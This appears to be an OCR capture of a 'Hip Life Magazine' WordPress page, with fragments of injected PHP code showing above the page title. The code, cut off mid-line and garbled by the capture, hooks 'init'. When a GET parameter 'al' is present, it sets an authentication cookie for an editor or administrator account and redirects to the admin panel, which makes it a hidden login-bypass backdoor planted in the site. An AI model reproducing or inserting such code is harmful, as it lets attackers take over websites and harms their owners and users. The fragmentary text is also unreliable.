
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_l
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID','us
{wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(admin_url());e
Hip Life Magazine
UNCATEGORIZED
Emerging tr